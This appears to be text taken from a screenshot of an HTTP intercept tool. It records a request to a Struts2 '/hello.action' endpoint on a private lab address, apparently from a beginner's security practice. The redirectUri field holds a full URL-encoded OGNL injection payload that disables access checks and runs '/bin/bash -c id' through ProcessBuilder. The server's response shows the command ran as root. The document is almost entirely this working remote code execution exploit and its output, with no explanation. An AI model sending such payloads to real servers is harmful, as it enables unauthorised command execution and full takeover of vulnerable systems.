 Pretty Raw \n Actions
1 POST /hello.action HTTP/1.1
2 Host: 192.168.173.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 639
9 Origin: http://192.168.173.144:8080
10 Connection: close
11 Referer: http://192.168.173.144:8080/hello
12 Cookie: JSESSIONID=3BAB0FC5355556323F3390684D652063
13 Upgrade-Insecure-Requests: 1
14
15 redirectUri=
redirectUri=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAcc
ess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context%5B%27com.opensymphony
.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23container.getInstance%28%40com.
opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23context.setMemberAccess%28%23dm%29%29%
29%29.%28%23cmds%3D%28%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%27id%27%7D%29%29.%28%23p%3Dnew+ja
va.lang.ProcessBuilder%28%23cmds%29%29.%28%23process%3D%23p.start%28%29%29.%28%40org.apache.
commons.io.IOUtils%40toString%28%23process.getInputStream%28%29%29%29%7D%0A
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Sun, 11 Jul 2021 12:16:02 GMT
4 Connection: close
5 Content-Length: 1105
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <title>
Hello
</title>
12 </head>
13 <body>
14 <p>
Your url: redirectUri=uid=0(root) gid=0(root) groups=0(root)
15
16 </p>
17
18 <form id="hello" name="hello" action="/hello.action" method="post">
19 <table class="wwFormTable">
<tr>
20 <td class="tdLabel">
<label for="hello_redirectUri" class="label">
Your url:
</label>
</td>
21 <td
安全初学者